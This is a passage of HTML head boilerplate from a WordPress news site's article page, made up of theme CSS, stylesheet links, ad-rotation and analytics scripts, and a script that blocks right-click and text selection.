!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/6228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=6228' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2582-%25d0%25b4%25d0%25b5%25d0%25bb-%25d0%25be%25d0%25b4-%25d0%25ba%25d0%25be%25d0%25bd%25d0%25b7%25d0%25bf%25d1%2580%25d1%2586%25d0%25b8%25d1%2583%25d0%25bc-%25d0%25b7%25d0%25b0-%25d0%25b8%25d0%25b7%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b1%25d0%25b0-%25d0%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2582-%25d0%25b4%25d0%25b5%25d0%25bb-%25d0%25be%25d0%25b4-%25d0%25ba%25d0%25be%25d0%25bd%25d0%25b7%25d0%25bf%25d1%2580%25d1%2586%25d0%25b8%25d1%2583%25d0%25bc-%25d0%25b7%25d0%25b0-%25d0%25b8%25d0%25b7%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b1%25d0%25b0-%25d0%25bd%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://izvoz.mk/%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82-%D0%B4%D0%B5%D0%BB-%D0%BE%D0%B4-%D0%BA%D0%BE%D0%BD%D0%B7%D0%BF%D1%80%D1%86%D0%B8%D1%83%D0%BC-%D0%B7%D0%B0-%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B4%D0%B1%D0%B0-%D0%BD/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","kompanii","makedonija"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"3264d76427","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1342a3ef57";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
